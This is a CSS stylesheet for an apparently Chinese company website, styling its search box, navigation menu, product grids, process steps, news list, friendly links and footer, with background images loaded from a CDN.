#formsearch input#s_btn{width:32px;height:23px;line-height:23px;text-align:center;background-color:transparent;color:#fff;border:none;cursor:pointer;font-size: 12px;}
::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color:    #9c9c9c;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color:    #9c9c9c;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
   color:    #9c9c9c;
}
:-ms-input-placeholder { /* Internet Explorer 10-11 */
   color:    #9c9c9c;
}










/*导航栏样式*/
.navs li{text-align:center;float:left;position:relative;z-index:999;width: 106px;}

.navs li a{display:block;line-height:100px;color:#343332;height:100px;padding: 0;font-size: 16px;padding: 0;letter-spacing: 2px;}
.navs li a:hover{color:#fff;text-decoration:none;background-color:#0046b4;}
.navs>li>a:focus, .navs>li>a:hover {
    text-decoration: none;
    background-color: #f0bc38;
}
.navs .sec{height:0;background:#0046b4;color:#fff;overflow:hidden;z-index:9999;position:absolute;top:100px;left:0px;width: 100%;}
.navs .sec a{background:#0046b4;color:#fff;height:38px;line-height:38px;font-size: 14px;letter-spacing: 0; margin-top: 0px;}
.navs .sec a:hover{background:#032b69;text-decoration:none;}






.box1{margin-top: 50px;}
.bt1 dd{color: #000000;font-size: 30px;line-height: 30px;}
.bt1 dt{color: #787878;font-size: 24px;text-transform: uppercase;margin-top: 20px;line-height: 24px;}
.plist{margin-top: 40px;padding:10px 0 50px 0;}
.plist li{margin-right: 25px;width: 282px;height: 257px;border: solid 1px #e5e5e5;position: relative;}
.plist li a.img{display: block;width: 279px;height: 255px;overflow: hidden;}
.plist li a.img img{width: 279px;height: 255px;}
.plist li h3 a{display: block;color:#fff;font-size: 14px;font-weight: normal;position: absolute;bottom: 12px;width: 100%;text-align: center;}
.plist li:hover{box-shadow: 3px 5px 18px 0px rgba(184, 184, 184, 0.72);}
.bj1{position: absolute;width: 100%;height: 100%;background: rgba(240,188,56,.75);top:0;left: 0;display: none;}
.gd a{display: block;width: 126px;height: 32px;border: solid 1px #ffffff;line-height: 30px;text-align: center;color: #ffffff;font-size: 14px;margin: 0 auto;margin-top: 120px;}
.m1 a{color: #ffffff;font-size: 14px;text-align: center;display: block;margin-top: 73px;}
.plist li:hover .bj1{display: block;}
.plist li img{w-webkit-transform: scale(1,1);-moz-transform: scale(1,1);-webkit-transition: all 0.5s ease-out;-moz-transition: all 0.5s ease-out;transition: all 0.5s ease-out;}
.plist li:hover img{background:#fff;-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);transform:scale(1.1,1.1);-webkit-transition:all 0.6s ease-out;-moz-transition:all 0.6s ease-out;transition:all 0.6s ease-out;}



.box2{background: #f4f4f4;padding: 50px 0;}
.yul{margin: 50px 0 0 30px;}
.yul li{float: left;margin-right: 31px;}
.yul li .img{display: block;width: 261px;height: 370px;border: solid 1px #c3cfe1;padding: 18px;overflow: hidden;}
.yul li .img img{display: block;width: 225px;height: 335px;}
.yul li h3{font-weight: normal;color: #000000;opacity: 0.7;text-align: center;margin-top: 6px;font-size: 16px;line-height: 16px;}
.yul li p{color: #afafaf;font-size: 13px;line-height: 26px;text-align: center;margin-top: 14px;width: 261px;}
.yul li:nth-child(2n) .img{margin-top: 18px;}



.box3{margin: 50px 0;}
.psort{margin-top: 50px;}
.psort li{margin-right: 8px;}
.psort li a{display: block;width: 193px;height: 43px;background-color: #f2f2f2;line-height: 43px;text-align: center;color: #333333;font-size: 16px;}
.psort li a:hover{background: #013a94;color: #fff;}
.box3 .plist {padding-bottom: 0;}
.box3 .plist li{margin-right: 24px;margin-bottom: 40px;}
.box3 .plist li:nth-child(4n){margin-right: 0;}
.pmore a{display: block;width: 342px;height: 58px;background-color:#f0bc38;margin: 0 auto;margin-top: 10px;text-align: center;line-height: 58px;color: #ffffff;font-size: 16px;}



.box4{padding:50px 0 55px 0;background:url(//cdn.myxypt.com/a840439c/21/01/471f37171fce334f6563e33d3e58ac8425cc4123.jpg) no-repeat center;height: 439px;}
.liu {margin-top: 50px;margin-left: 110px;}
.liu li{width: 130px;height: 128px;position: relative; text-align: center; margin-right: 39px; background: url(../images/yu1.png) no-repeat top center;box-shadow: 0px 1px 7px 1px rgba(0, 0, 0, 0.11);border-radius: 50%;}
.liu li:nth-child(2n){margin-top: 42px;}
.liu li .img{height: 65px;line-height: 65px;}
.liu li .img2{display: none;}
.liu li:hover .img1{display: none;}
.liu li:hover .img2{display: inline-block;}
.liu li h3{color: #787878;font-size: 16px;font-weight: normal;height:36px;}
.shu{font-weight: bold;color: #ffffff;font-size: 18px;}
.liu li:hover {background: url(//cdn.myxypt.com/a840439c/21/01/d5d8c8ef971bffa13bdbcbcfa2cf6708f49b0460.png) no-repeat top center;cursor: pointer;}
.liu li:hover h3{color: #fff;}
.liu li:hover .shu{color:#f0bc38;}
.liu li:after{content: '';width: 1px;height: 83px;background-color: #abaaaa;position: absolute;}
.liu li:nth-child(2n):after{height: 40px;}
.liu li .jt{bottom: -83px;background: url(../images/jt.png) no-repeat top center;width: 19px;height: 19px;z-index: 99;position: absolute;left: 50%;margin-left: -9px;}
.liu li:nth-child(2n) .jt{bottom: -42px;}
.liu li:hover  .jt{background: url(//cdn.myxypt.com/a840439c/21/01/9fcfaf322f2b82b4473b1bd84654e786ac1f8271.png) no-repeat top center;}
.liu li:hover:after{background: #f0bc38;}




.box5{background: url(//cdn.myxypt.com/a840439c/25/04/dc4b51497388a9f00e0c3e6c2c1f7c18776e122c.jpg) no-repeat top center;}
.aleft{margin: 100px 0 0 47px;}
.aleft img{display: block;width: 553px;height: 308px;}
.aright{width: 528px;}
.aright h3{color: #ffffff;font-size:30px;font-weight: normal;font-family: '黑体';margin: 63px 0 22px 0;}
.acon{color: #ffffff;font-size: 16px;line-height: 30px;height: 210px;overflow: hidden;}
.aright a{display: block;color: #ffffff;font-size: 18px;text-align: right;margin-top: 10px;}
.tab_gdtx{margin: 24px 15px 0 12px;}
.img_gdtx{text-align: center;}
.img_bd li{float: left;}
.tab_gdtx  .bd{margin: 25px -7px 0 -7px;}
.tab_gdtx .hd li{color: #1f1f1f;cursor: pointer; font-size: 18px;float: left; padding-right: 13px;margin-right: 5px;/*background: url(../images/xx2.jpg) no-repeat right center;*/}
.tab_gdtx .hd li.on{color: #013a94;}
.tab_gdtx .hd li:last-child{background: none;}
.tab_gdtx  .bd li{margin: 0 7px;}
.tab_gdtx  .bd li a img{display: block;width: 223px;height: 174px;}
.prevall,.nextall{width: 20px;height: 20px;display: inline-block;margin: 0 6px;margin-top: 35px;}
.prevall{background: url(../images/z.jpg) no-repeat top center;}
.prevall:hover{background: url(../images/z2.jpg) no-repeat top center;}
.nextall{background: url(../images/y.jpg) no-repeat top center;}
.nextall:hover{background: url(../images/y2.jpg) no-repeat top center;}


.box6{margin-top: 100px;}
.tuan{}
.tleft{width: 1170px;margin-top: 30px;}
.tright{width: 385px;height: 557px;position: relative;z-index: 99; background-color: #ffffff;box-shadow: 7px 12px 28px 2px rgba(3, 0, 0, 0.75);margin-top: 50px;}
.tright .img{width:356px;margin:0 auto;margin-top:20px;margin-bottom:20px;}
.tright .img img{width: 356px;height:170px;}
.tul .bd{margin:0 -22px 0 -40px;}
.picList li{margin: 20px 0 11px 22px;width: 385px;}
.picList li .img {background-color: #767676;box-shadow: 12px 17px 28px 2px rgba(174, 169, 169, 0.75);}
.picList li .img img{width: 385px;height: 263px;}
.tul .bd .tempWrap{margin-left: 20px;}
.picList li:nth-child(3),.picList li:nth-child(4){margin-bottom: 45px;}
.dui{padding:45px 9px 0 22px;}
.bt3 dd{color: #303030;font-size: 18px;}
.bt3 dt{color: #717171;font-size: 14px;text-transform: uppercase;margin-top: 5px;}
.team{color: #717171;font-size: 14px;line-height: 30px;margin: 19px 0 26px 0;}

.mbox a{display: block;float: left;width: 112px;height: 54px;background-color: #4c4c4c;color: #ffffff;letter-spacing: 1px; font-size: 14px;font-family: '宋体';line-height: 54px;text-align: center;}
.mbox a:last-child{background: #013a94;}



.box7{height: 745px;background-color: #f4f4f4;padding-top: 50px;}
#ydemo{overflow:hidden;margin:0 auto;position:relative;height:526px;}
#yindemo{height:100%;}
#ydemo1{}
#ydemo2{}
.xwt{margin-bottom: 50px;}
.xwt a{display: block;color: #787878;margin-top: 54px;font-size: 14px;}
.news_list2 li{margin-bottom: 27px;width: 1200px;height: 161px;background-color: #eeeeee;border:1px solid transparent;}
.news_list2 li:hover{box-shadow: 3px 4px 13px 0px rgba(0, 0, 0, 0.21);border: solid 1px #013a94;background: #fff;}
.news_list2 li a.img img{width: 263px;height: 159px;display: block;}
.nei{width: 882px;margin:20px 0 0 27px;}
.nbox1 a{display: block;font-size: 20px;color: #000000;line-height: 20px;}
.nbox1 span{display: block;font-size: 12px;color: #505050;line-height: 20px;}
.nei p{color: #5a5a5a;font-size: 12px;line-height: 23px;margin-top: 22px;height: 64px;overflow: hidden;}
.nmore a{display: block;width: 81px;height: 23px;color: #ffffff;background-color: #4c4c4c;font-size: 12px;line-height: 23px;text-align: center;}
.news_list2 li:hover .nmore a{background: #013a94;}
.news_list2 li:hover .nbox1 a{color: #013a94;}








/*友情链接*/

.f_link{line-height: 30px;background: #f4f4f4;padding-bottom: 5px;color: #5a5a5a;font-size: 14px;}
.f_link a{color: #5a5a5a;}
.f_link a:after{content: '、';}
.f_link a:last-child:after{content: '';}





/*页面底部*/
.foot{background:#343434;padding-top: 46px;}
.ft1 h3{color: #ffffff;font-size: 18px;font-weight: normal;line-height: 18px;padding-bottom: 14px;margin-bottom: 14px;background: url(../images/fx.jpg) no-repeat bottom left;}
.lx{color: #ffffff;font-size: 14px;line-height: 28px;width:515px;}
.sec2 a{color: #ffffff;font-size: 14px;line-height: 28px;display: block;float: left;width: 103px;}
.dao{width: 240px;}
.tewm{margin-right: 139px;color: #ffffff;font-size: 14px;text-align: center;line-height: 37px;}
.tewm h3{text-align: left;background: none;}
.ft1{border-bottom: 1px solid #5a5a5a;padding-bottom: 6px;}
.ft2{color: #ffffff;font-size: 14px;line-height: 24px;text-align: center;padding:10px 0;}
.ft2 a{color: #fff;}




/*内页左侧样式*/


.container{width: 1200px!important;margin: 0 auto;padding: 0;}


.page-product-inquiry a{color: #fff;}